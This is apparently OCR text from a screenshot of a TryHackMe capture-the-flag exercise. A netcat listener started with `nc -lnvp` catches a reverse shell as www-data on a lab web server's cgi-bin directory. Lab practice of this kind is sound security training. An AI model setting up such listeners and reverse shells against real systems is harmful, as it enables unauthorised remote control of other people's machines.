 reverse.shell → Empty(0)
~/Desktop/tryhackme.ctf/0day/access/reverse.shell 22:06:10
script -c "nc -lnvp 6047" -a nc.commands
Script started, output log file is 'nc.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 1263
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$
ENG
22:14
01/27/2025